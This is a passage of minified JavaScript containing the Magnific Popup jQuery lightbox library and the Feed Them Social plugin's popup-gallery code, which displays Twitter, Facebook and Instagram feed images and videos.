a=!!t.st[i]&&t.st[i].markup;C("FirstMarkupParse",a),t.currTemplate[i]=!a||e(a)}s&&s!==o.type&&t.container.removeClass("mfp-"+s+"-holder");var r=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](o,t.currTemplate[i]);t.appendContent(r,i),o.preloaded=!0,C(c,o),s=o.type,t.container.prepend(t.contentContainer),C("AfterChange")},appendContent:function(e,o){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[o]?t.content.find(".mfp-close").length||t.content.append(Q()):t.content=e:t.content="",C("BeforeAppend"),t.container.addClass("mfp-"+o+"-holder"),t.contentContainer.append(t.content)},parseEl:function(o){var i,s=t.items[o];if(s.tagName?s={el:e(s)}:(i=s.type,s={data:s,src:s.src}),s.el){for(var a=t.types,r=0;r<a.length;r++)if(s.el.hasClass("mfp-"+a[r])){i=a[r];break}s.src=s.el.attr("data-mfp-src"),s.src||(s.src=s.el.attr("href"))}return s.type=i||t.st.type||"inline",s.index=o,s.parsed=!0,t.items[o]=s,C("ElementParse",s),t.items[o]},addGroup:function(e,o){var i=function(i){i.mfpEl=this,t._openClick(i,e,o)};o||(o={});var s="click.magnificPopup";o.mainEl=e,o.items?(o.isObj=!0,e.off(s).on(s,i)):(o.isObj=!1,o.delegate?e.off(s).on(s,o.delegate,i):(o.items=e,e.off(s).on(s,i)))},_openClick:function(o,i,s){if((void 0!==s.midClick?s.midClick:e.magnificPopup.defaults.midClick)||!(2===o.which||o.ctrlKey||o.metaKey||o.altKey||o.shiftKey)){var a=void 0!==s.disableOn?s.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(b.width()<a)return!0;o.type&&(o.preventDefault(),t.isOpen&&o.stopPropagation()),s.el=e(o.mfpEl),s.delegate&&(s.items=i.find(s.delegate)),t.open(s)}},updateStatus:function(e,i){if(t.preloader){o!==e&&t.container.removeClass("mfp-s-"+o),i||"loading"!==e||(i=t.st.tLoading);var s={status:e,text:i};C("UpdateStatus",s),e=s.status,i=s.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),o=e}},_checkIfClose:function(o){if(!e(o).hasClass(g)){var i=t.st.closeOnContentClick,s=t.st.closeOnBgClick;if(i&&s)return!0;if(!t.content||e(o).hasClass("mfp-close")||t.preloader&&o===t.preloader[0])return!0;if(o===t.content[0]||e.contains(t.content[0],o)){if(i)return!0}else if(s&&e.contains(document,o))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||b.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(o){return o.target===t.wrap[0]||e.contains(t.wrap[0],o.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,o,i){var s;i.data&&(o=e.extend(i.data,o)),C(l,[t,o,i]),e.each(o,function(o,i){if(void 0===i||!1===i)return!0;if((s=o.split("_")).length>1){var a=t.find(d+"-"+s[0]);if(a.length>0){var r=s[1];"replaceWith"===r?a[0]!==i[0]&&a.replaceWith(i):"img"===r?a.is("img")?a.attr("src",i):a.replaceWith(e("<img>").attr("src",i).attr("class",a.attr("class"))):a.attr(s[1],i)}}else t.find(d+"-"+o).html(i)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:v.prototype,modules:[],open:function(t,o){return k(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=o||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,o){o.options&&(e.magnificPopup.defaults[t]=o.options),e.extend(this.proto,o.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(o){k();var i=e(this);if("string"==typeof o)if("open"===o){var s,a=y?i.data("magnificPopup"):i[0].magnificPopup,r=parseInt(arguments[1],10)||0;a.items?s=a.items[r]:(s=i,a.delegate&&(s=s.find(a.delegate)),s=s.eq(r)),t._openClick({mfpEl:s},i,a)}else t.isOpen&&t[o].apply(t,Array.prototype.slice.call(arguments,1));else o=e.extend(!0,{},o),y?i.data("magnificPopup",o):i[0].magnificPopup=o,t.addGroup(i,o);return i};var x,I,P,T="inline",S=function(){P&&(I.after(P.addClass(x)).detach(),P=null)};e.magnificPopup.registerModule(T,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(T),w(n+"."+T,function(){S()})},getInline:function(o,i){if(S(),o.src){var s=t.st.inline,a=e(o.src);if(a.length){var r=a[0].parentNode;r&&r.tagName&&(I||(x=s.hiddenClass,I=j(x),x="mfp-"+x),P=a.after(I).detach().removeClass(x)),t.updateStatus("ready")}else t.updateStatus("error",s.tNotFound),a=e("<div>");return o.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(i,{},o),i}}});var _,O="ajax",z=function(){_&&e(document.body).removeClass(_)},E=function(){z(),t.req&&t.req.abort()};e.magnificPopup.registerModule(O,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(O),_=t.st.ajax.cursor,w(n+"."+O,E),w("BeforeChange."+O,E)},getAjax:function(o){_&&e(document.body).addClass(_),t.updateStatus("loading");var i=e.extend({url:o.src,success:function(i,s,a){var r={data:i,xhr:a};C("ParseAjax",r),t.appendContent(e(r.data),O),o.finished=!0,z(),t._setFocus(),setTimeout(function(){t.wrap.addClass(m)},16),t.updateStatus("ready"),C("AjaxContentAdded")},error:function(){z(),o.finished=o.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",o.src))}},t.st.ajax.settings);return t.req=e.ajax(i),""}}});var B,F,M=function(o){if(o.data&&void 0!==o.data.title)return o.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,o);if(o.el)return o.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var o=t.st.image,i=".image";t.types.push("image"),w(f+i,function(){"image"===t.currItem.type&&o.cursor&&e(document.body).addClass(o.cursor)}),w(n+i,function(){o.cursor&&e(document.body).removeClass(o.cursor),b.off("resize"+d)}),w("Resize"+i,t.resizeImage),t.isLowIE&&w("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var o=0;t.isLowIE&&(o=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-o)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,B&&clearInterval(B),e.isCheckingImgSize=!1,C("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var o=0,i=e.img[0],s=function(a){B&&clearInterval(B),B=setInterval(function(){return i.naturalWidth>0?void t._onImageHasSize(e):(o>200&&clearInterval(B),void(3==++o?s(10):40===o?s(50):100===o&&s(500)))},a)};s(1)},getImage:function(o,i){var s=0,a=function(){o&&(o.img[0].complete?(o.img.off(".mfploader"),o===t.currItem&&(t._onImageHasSize(o),t.updateStatus("ready")),o.hasSize=!0,o.loaded=!0,C("ImageLoadComplete")):200>++s?setTimeout(a,100):r())},r=function(){o&&(o.img.off(".mfploader"),o===t.currItem&&(t._onImageHasSize(o),t.updateStatus("error",n.tError.replace("%url%",o.src))),o.hasSize=!0,o.loaded=!0,o.loadError=!0)},n=t.st.image,p=i.find(".mfp-img");if(p.length){var l=document.createElement("img");l.className="mfp-img",o.el&&o.el.find("img").length&&(l.alt=o.el.find("img").attr("alt")),o.img=e(l).on("load.mfploader",a).on("error.mfploader",r),l.src=o.src,p.is("img")&&(o.img=o.img.clone()),(l=o.img[0]).naturalWidth>0?o.hasSize=!0:l.width||(o.hasSize=!1)}return t._parseMarkup(i,{title:M(o),img_replaceWith:o.img},o),t.resizeImage(),o.hasSize?(B&&clearInterval(B),o.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",n.tError.replace("%url%",o.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),o.loading=!0,o.hasSize||(o.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(o)),i)}}}),e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,o=t.st.zoom,i=".zoom";if(o.enabled&&t.supportsTransition){var s,a,r=o.duration,l=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+o.duration/1e3+"s "+o.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return s["-webkit-"+a]=s["-moz-"+a]=s["-o-"+a]=s[a]=i,t.css(s),t},f=function(){t.content.css("visibility","visible")};w("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(s),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void f();(a=l(e)).css(t._getOffset()),t.wrap.append(a),s=setTimeout(function(){a.css(t._getOffset(!0)),s=setTimeout(function(){f(),setTimeout(function(){a.remove(),e=a=null,C("ZoomAnimationEnded")},16)},r)},16)}}),w(p+i,function(){if(t._allowZoom()){if(clearTimeout(s),t.st.removalDelay=r,!e){if(!(e=t._getItemToZoom()))return;a=l(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout(function(){a.css(t._getOffset())},16)}}),w(n+i,function(){t._allowZoom()&&(f(),a&&a.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(o){var i,s=(i=o?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),a=parseInt(i.css("padding-top"),10),r=parseInt(i.css("padding-bottom"),10);s.top-=e(window).scrollTop()-a;var n={width:i.width(),height:(y?i.innerHeight():i[0].offsetHeight)-r-a};return void 0===F&&(F=void 0!==document.createElement("p").style.MozTransform),F?n["-moz-transform"]=n.transform="translate("+s.left+"px,"+s.top+"px)":(n.left=s.left,n.top=s.top),n}}});var L="iframe",A=function(e){if(t.currTemplate[L]){var o=t.currTemplate[L].find("iframe");o.length&&(e||(o[0].src="//about:blank"),t.isIE8&&o.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(L),w("BeforeChange",function(e,t,o){t!==o&&(t===L?A():o===L&&A(!0))}),w(n+"."+L,function(){A()})},getIframe:function(o,i){var s=o.src,a=t.st.iframe;e.each(a.patterns,function(){return s.indexOf(this.index)>-1?(this.id&&(s="string"==typeof this.id?s.substr(s.lastIndexOf(this.id)+this.id.length,s.length):this.id.call(this,s)),s=this.src.replace("%id%",s),!1):void 0});var r={};return a.srcAction&&(r[a.srcAction]=s),t._parseMarkup(i,r,o),t.updateStatus("ready"),i}}});var H=function(e){var o=t.items.length;return e>o-1?e-o:0>e?o+e:e},N=function(e,t,o){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,o)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=t.st.gallery,s=".mfp-gallery";return t.direction=!0,!(!o||!o.enabled)&&(a+=" mfp-gallery",w(f+s,function(){o.navigateByImgClick&&t.wrap.on("click"+s,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),i.on("keydown"+s,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),w("UpdateStatus"+s,function(e,o){o.text&&(o.text=N(o.text,t.currItem.index,t.items.length))}),w(l+s,function(e,i,s,a){var r=t.items.length;s.counter=r>1?N(o.tCounter,a.index,r):""}),w("BuildControls"+s,function(){if(t.items.length>1&&o.arrows&&!t.arrowLeft){var i=o.arrowMarkup,s=t.arrowLeft=e(i.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(g),a=t.arrowRight=e(i.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(g);s.click(function(){t.prev()}),a.click(function(){t.next()}),t.container.append(s.add(a))}}),w(c+s,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),void w(n+s,function(){i.off(s),t.wrap.off("click"+s),t.arrowRight=t.arrowLeft=null}))},next:function(){t.direction=!0,t.index=H(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=H(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,o=t.st.gallery.preload,i=Math.min(o[0],t.items.length),s=Math.min(o[1],t.items.length);for(e=1;e<=(t.direction?s:i);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?i:s);e++)t._preloadItem(t.index-e)},_preloadItem:function(o){if(o=H(o),!t.items[o].preloaded){var i=t.items[o];i.parsed||(i=t.parseEl(o)),C("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,C("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var W="retina";e.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,o=e.ratio;(o=isNaN(o)?o():o)>1&&(w("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),w("ElementParse."+W,function(t,i){i.src=e.replaceSrc(i,o)}))}}}}),k()}),jQuery(document).ready(function(){jQuery(".popup-gallery-twitter").each(function(){jQuery(this).magnificPopup({delegate:"a.fts-twitter-link-image",type:"image",tLoading:"Loading image #%curr%...",mainClass:"fts-instagram-img-mobile",removalDelay:100,mainClass:"fts-instagram-fade",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(e){return e.el.parents(".fts-tweeter-wrap, .fts-feed-type-twitter").find(".fts-twitter-text, .fts-mashup-description-wrap").html()}}})});var e=jQuery.magnificPopup.instance;jQuery("body").on("click","#fts-photo-prev",function(){e.prev(),jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").height()<jQuery(".mfp-img").height()?jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").css("height",jQuery(".mfp-img").height()):jQuery(".fts-popup-second-half .mfp-bottom-bar").css("height",jQuery(".fts-popup-image-position").height())}),jQuery("body").on("click","#fts-photo-next",function(){e.next(),jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").height()<jQuery(".mfp-img").height()&&jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").css("height",jQuery(".mfp-img").height())}),jQuery("body").on("click",".fts-facebook-popup .mfp-image-holder .fts-popup-image-position",function(){e.next(),jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").height()<jQuery(".mfp-img").height()&&jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").css("height",jQuery(".mfp-img").height())}),jQuery("body").on("click","#fts-photo-prev, #fts-photo-next, .fts-facebook-popup .mfp-image-holder .fts-popup-image-position",function(e){jQuery("body").addClass("fts-using-arrows"),setTimeout(function(){jQuery.fn.ftsShare(),/fbcdn.net/i.test(jQuery(".fts-iframe-popup-element").attr("src"))||/scontent.cdninstagram.com/i.test(jQuery(".fts-iframe-popup-element").attr("src"))?(jQuery("body").addClass("fts-video-iframe-choice"),jQuery(".fts-video-popup-element").show(),jQuery(".fts-iframe-popup-element").attr("src","").hide()):(jQuery("body").removeClass("fts-video-iframe-choice, .fts-using-arrows"),jQuery(".fts-video-popup-element").attr("src","").hide(),jQuery(".fts-iframe-popup-element").show()),jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").height()<jQuery(".mfp-img").height()&&jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").css("height",jQuery(".mfp-img").height()),jQuery(".fts-popup-second-half .fts-greater-than-width-height")[0]?(console.log("Arrows: Open Callback: Irregular size"),jQuery("iframe.fts-iframe-popup-element").css({"max-width":"100%",width:jQuery(".fts-popup-half").height()}),jQuery(".fts-popup-image-position").css({height:"100%","min-height":"auto"}),jQuery(".mfp-iframe-scaler").css("padding-top","100%")):jQuery(".fts-popup-second-half .fts-equal-width-height")[0]?(console.log("Arrows: Open Callback: Square size"),jQuery("iframe.fts-iframe-popup-element").css({"max-width":"100%",width:jQuery(".fts-popup-half").height()}),jQuery(".mfp-iframe-scaler").css("padding-top","")):(console.log("Arrows: Open Callback: Regular size"),jQuery("iframe.fts-iframe-popup-element").css({"max-width":"100%",width:"100%"}),jQuery(".mfp-iframe-scaler").css("padding-top","56.0%"),jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").css("height",jQuery(".fts-popup-half").height()))},10)}),jQuery.fn.slickFacebookPopUpFunction=function(){jQuery(".popup-gallery-fb-posts, .popup-gallery-fb, .popup-video-gallery-fb").each(function(){var e=jQuery(this).find("a.fts-facebook-link-target, a.fts-fb-large-photo, a.fts-view-album-photos-large, a.fts-view-fb-videos-large, a.fts-view-fb-videos-btn, a.fts-jal-fb-vid-html5video"),t=[];e.each(function(){var e=jQuery(this),o="image";if(e.hasClass("fts-jal-fb-vid-image")||e.hasClass("fts-view-fb-videos-btn")){o="iframe";var i=jQuery(this).parents(".fts-fb-photo-post-wrap, .fts-events-list-wrap, .fts-jal-single-fb-post").find(".fts-fb-embed-iframe-check-used-for-popup").html();if(i)var s=i;else s=""}else s="";var a={src:e.attr("href"),type:o};r=jQuery(this).parents(".fts-fb-album-additional-pics-content").find(".fts-fb-album-additional-pics-description-wrap").html()?jQuery(this).parents(".fts-fb-album-additional-pics-content").find(".fts-fb-album-additional-pics-description-wrap").html():"",n=jQuery(this).parents(".fts-jal-fb-post-time-album").find(".fts-jal-fb-post-time-album").html()?jQuery(this).parents(".fts-fb-album-additional-pics-content").find(".fts-jal-fb-post-time-album").html():"",a.title=jQuery(this).parents(".fts-events-list-wrap, .fts-jal-single-fb-post").find(".fts-jal-fb-top-wrap").html()+r+n+jQuery(this).parents(".fts-fb-photo-post-wrap, .fts-events-list-wrap, .fts-jal-single-fb-post").find(".fts-likes-shares-etc-wrap").html()+jQuery(this).parents(".fts-fb-photo-post-wrap, .fts-events-list-wrap, .fts-jal-single-fb-post").find(".fts-fb-comments-wrap").html()+s,t.push(a)}),e.magnificPopup({mainClass:"fts-facebook-popup fts-facebook-styles-popup",items:t,removalDelay:150,preloader:!1,closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!1,enableEscapeKey:!0,autoFocusLast:!1,gallery:{enabled:!0,navigateByImgClick:!1,tCounter:'<span class="mfp-counter">%curr% of %total%</span>',preload:[0,1],arrowMarkup:""},type:"image",callbacks:{beforeOpen:function(){var t=e.index(this.st.el);-1!==t&&this.goTo(t)},open:function(){if(console.log("Popup is opened"),jQuery.fn.ftsShare(),jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").height()<jQuery(".mfp-img").height()?jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").css("height",jQuery(".mfp-img").height()):jQuery(".fts-popup-second-half .mfp-bottom-bar").css("height",jQuery(".fts-popup-image-position").height()),jQuery(".fts-popup-second-half .fts-greater-than-width-height")[0]?(console.log("Open Callback: Irregular size"),jQuery("iframe.fts-iframe-popup-element").css({"max-width":"100%",width:jQuery(".fts-popup-half").height()}),jQuery(".mfp-iframe-scaler").css("padding-top","100%")):jQuery(".fts-popup-second-half .fts-equal-width-height")[0]?(console.log("Open Callback: Square size"),jQuery("iframe.fts-iframe-popup-element").css({"max-width":"100%",width:jQuery(".fts-popup-half").height()}),jQuery(".mfp-iframe-scaler").css("padding-top","")):(console.log("Open Callback: Regular size"),jQuery("iframe.fts-iframe-popup-element").css({"max-width":"100%",width:"100%"}),jQuery(".mfp-iframe-scaler").css("padding-top","56.0%"),jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").css("height",jQuery(".fts-popup-half").height())),matchMedia("only screen and (max-device-width: 736px)").matches){var e=event.target.id,t=jQuery("#"+e).data("poster");jQuery(".fts-fb-vid-popup video").attr("poster",t),console.log(t)}jQuery("body").addClass("fts-using-arrows")},change:function(){jQuery.fn.ftsShare(),jQuery(window).trigger("resize"),console.log("Content changed"),jQuery("body").hasClass("fts-using-arrows")},imageLoadComplete:function(){},markupParse:function(e,t,o){if(console.log("Parsing:",e,t,o),!jQuery("body").hasClass("fts-using-arrows")){var i=o.src;/fbcdn.net/i.test(i)&&"image"!==o.type?jQuery("body").addClass("fts-video-iframe-choice"):jQuery("body").hasClass("fts-using-arrows")||jQuery("body").removeClass("fts-video-iframe-choice")}},afterClose:function(){jQuery("body").removeClass("fts-using-arrows"),console.log("Popup is completely closed")}},image:{markup:'<div class="mfp-figure"><div class="mfp-close">X</div><div class="fts-popup-wrap">    <div class="fts-popup-half ">               <button title="previous" type="button" id="fts-photo-prev" class="mfp-arrow mfp-arrow-left mfp-prevent-close"></button>           <div class="fts-popup-image-position" style="height:591px;">                   <span class="fts-position-helper"></span><div class="mfp-img"></div>       </div>               <button title="next" type="button" id="fts-photo-next" class="mfp-arrow mfp-arrow-right mfp-prevent-close"></button>    </div><div class="fts-popup-second-half"><div class="mfp-bottom-bar"><div class="mfp-title"></div><a class="fts-powered-by-text" href="https://www.slickremix.com" target="_blank">Powered by Feed Them Social</a><div class="mfp-counter"></div></div></div></div></div>',tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'},iframe:{markup:'<div class="mfp-figure"><div class="mfp-close">X</div><div class="fts-popup-wrap">    <div class="fts-popup-half ">               <button title="previous" type="button" id="fts-photo-prev" class="mfp-arrow mfp-arrow-left mfp-prevent-close"></button>           <div class="fts-popup-image-position"><div class="fts-fb-embed-iframe-check-used-for-popup"></div>                           <div class="mfp-iframe-scaler"><iframe class="mfp-iframe fts-iframe-popup-element" align="middle" frameborder="0" allowTransparency="true" allow="encrypted-media" allowFullScreen="true"></iframe><video class="mfp-iframe fts-video-popup-element" allowfullscreen autoplay controls></video>                           </div>               <button title="next" type="button" id="fts-photo-next" class="mfp-arrow mfp-arrow-right mfp-prevent-close"></button><script>if(jQuery("body").hasClass("fts-video-iframe-choice")){jQuery(".fts-iframe-popup-element").attr("src", "").hide(); } else if(!jQuery("body").hasClass("fts-using-arrows")){jQuery(".fts-video-popup-element").attr("src", "").hide(); }  jQuery(".fts-facebook-popup video").click(function(){jQuery(this).trigger(this.paused ? this.paused ? "play" : "play" : "pause")}); <\/script>       </div>    </div><div class="fts-popup-second-half"><div class="mfp-bottom-bar"><div class="mfp-title"></div><a class="fts-powered-by-text" href="https://www.slickremix.com" target="_blank">Powered by Feed Them Social</a><div class="mfp-counter"></div></div></div></div></div>',srcAction:"iframe_src"}})})},jQuery.fn.slickFacebookPopUpFunction(),jQuery.fn.slickInstagramPopUpFunction=function(){jQuery(".popup-gallery").each(function(){var e=jQuery(this).find(".fts-instagram-link-target"),t=[];e.each(function(){var e=jQuery(this);if(e.hasClass("fts-jal-fb-vid-image"))o="iframe";else if(e.hasClass("fts-instagram-video-link"))o="inline";else var o="image";if("inline"==o)var i="",s='<video controls width="100%;" style="max-width:100%;" allowfullscreen  controls><source src="'+e.attr("href")+'" type="video/mp4"></video><script>jQuery(".fts-instagram-styles-popup video").get(0).play();jQuery(".fts-instagram-styles-popup video").click(function(){ jQuery(this).trigger(this.paused ? this.paused ? "play" : "play" : "pause") });<\/script>';else i=e.attr("href"),s="";var a={src:i,type:o,html5videolink:s};a.title=jQuery(this).parents(".fts-instagram-wrapper").find(".fts-instagram-popup-profile-wrap").html()+jQuery(this).parents(".fts-instagram-wrapper").find(".slicker-date").html()+jQuery(this).parents(".fts-instagram-wrapper").find(".fts-insta-likes-comments-grab-popup").html()+jQuery(this).parents(".fts-instagram-wrapper").find(".fts-instagram-caption").html(),t.push(a)}),e.magnificPopup({mainClass:"fts-facebook-popup fts-instagram-styles-popup",items:t,removalDelay:150,preloader:!1,closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!1,enableEscapeKey:!0,autoFocusLast:!1,gallery:{enabled:!0,navigateByImgClick:!1,tCounter:'<span class="mfp-counter">%curr% of %total%</span>',preload:[0,1],arrowMarkup:""},callbacks:{beforeOpen:function(){var t=e.index(this.st.el);-1!==t&&this.goTo(t)},open:function(){console.log("Popup is opened"),jQuery.fn.ftsShare(),jQuery(window).resize(function(){jQuery(".fts-popup-second-half .mfp-bottom-bar").css("height",jQuery(".fts-popup-image-position").height())}),jQuery(window).trigger("resize")},change:function(){console.log("Content changed"),console.log(this.content),jQuery.fn.ftsShare(),jQuery("body").hasClass("fts-using-arrows")},imageLoadComplete:function(){jQuery.fn.ftsShare(),jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").height()<jQuery(".mfp-img").height()?jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").css("height",jQuery(".mfp-img").height()):jQuery(".fts-popup-second-half .mfp-bottom-bar").css("height",jQuery(".fts-popup-image-position").height())},markupParse:function(e,t,o){console.log("Parsing:",e,t,o)},afterClose:function(){jQuery("body").removeClass("fts-using-arrows"),console.log("Popup is completely closed")}},inline:{markup:'<div class="mfp-figure"><div class="mfp-close">X</div><div class="fts-popup-wrap">    <div class="fts-popup-half fts-instagram-popup-half">               <button title="previous" type="button" id="fts-photo-prev" class="mfp-arrow mfp-arrow-left mfp-prevent-close"></button>           <div class="fts-popup-image-position">                           <div class="mfp-iframe-scaler mfp-html5videolink" id="fts-html5videolink">                           </div>               <button title="next" type="button" id="fts-photo-next" class="mfp-arrow mfp-arrow-right mfp-prevent-close"></button>       </div>    </div><div class="fts-popup-second-half fts-instagram-popup-second-half"><div class="mfp-bottom-bar"><div class="mfp-title"></div><a class="fts-powered-by-text" href="https://slickremix.com" target="_blank">Powered by Feed Them Social</a><div class="mfp-counter"></div></div></div></div></div>'},image:{markup:'<div class="mfp-figure"><div class="mfp-close">X</div><div class="fts-popup-wrap">    <div class="fts-popup-half fts-instagram-popup-half"> <div class="fts-carousel-image"></div>               <button title="previous" type="button" id="fts-photo-prev" class="mfp-arrow mfp-arrow-left mfp-prevent-close"></button>           <div class="fts-popup-image-position">                   <span class="fts-position-helper"></span><div class="mfp-img"></div>       </div>               <button title="next" type="button" id="fts-photo-next" class="mfp-arrow mfp-arrow-right mfp-prevent-close"></button>    </div><div class="fts-popup-second-half fts-instagram-popup-second-half"><div class="mfp-bottom-bar"><div class="mfp-title"></div><a class="fts-powered-by-text" href="https://feedthemsocial.com" target="_blank">Powered by Feed Them Social</a><div class="mfp-counter"></div></div></div></div></div>',tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'},iframe:{markup:'<div class="mfp-figure"><div class="mfp-close">X</div><div class="fts-popup-wrap">    <div class="fts-popup-half fts-instagram-popup-half">               <button title="previous" type="button" id="fts-photo-prev" class="mfp-arrow mfp-arrow-left mfp-prevent-close"></button>           <div class="fts-popup-image-position">                           <div class="mfp-iframe-scaler"><iframe class="mfp-iframe fts-iframe-popup-element" frameborder="0" allowfullscreen></iframe><video class="mfp-iframe fts-video-popup-element" allowfullscreen autoplay controls></video>                           </div>               <button title="next" type="button" id="fts-photo-next" class="mfp-arrow mfp-arrow-right mfp-prevent-close"></button><script>if(jQuery("body").hasClass("fts-video-iframe-choice")){jQuery(".fts-iframe-popup-element").attr("src", "").hide(); } else 